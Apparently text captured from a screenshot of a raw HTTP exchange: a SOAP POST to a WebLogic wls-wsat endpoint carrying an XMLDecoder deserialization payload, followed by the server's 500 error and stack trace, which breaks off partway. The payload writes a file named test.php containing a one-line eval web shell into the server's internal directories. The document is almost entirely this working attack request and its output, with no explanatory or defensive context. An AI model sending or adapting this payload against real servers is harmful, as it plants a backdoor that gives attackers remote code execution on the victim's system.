 1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: :7001
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Type: text/xml
9 Content-Length: 644
10
11 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
12 <soapenv:Header>
13 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
14 <java><java version="1.4.0" class="java.beans.XMLDecoder">
15 <object class="java.io.PrintWriter">
16 <string>servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/test.php</string>
17 <void method="println"><string>
18 <![CDATA[
19 <% @eval($_POST["test"]); %>
20 ]]>
21 </string>
22 </void>
23 <void method="close"/>
24 </object></java></java>
25 </work:WorkContext>
26 </soapenv:Header>
27 <soapenv:Body/>
28 </soapenv:Envelope>
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Thu, 10 Mar 2022 09:47:43 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5277
7
8 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<S:Fault xmlns:ns4="http://www.w3.org/2003/05/soap-envelope">
<faultcode>
S:Server
</faultcode>
<faultstring>
java.io.PrintWriter cannot be cast to java.lang.String
</faultstring>
<detail>
<ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/" class="java.lang.ClassCastException" note="To
disable this feature, set com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system
property to false">
<message>
java.io.PrintWriter cannot be cast to java.lang.String
</message>
<ns2:stackTrace>
<ns2:frame class="weblogic.wsee.workarea.WorkContextXmlInputAdapter" file="
WorkContextXmlInputAdapter.java" line="111" method="readUTF"/><ns2:frame class="
weblogic.workarea.spi.WorkContextEntryImpl" file="WorkContextEntryImpl.java" line="92" method="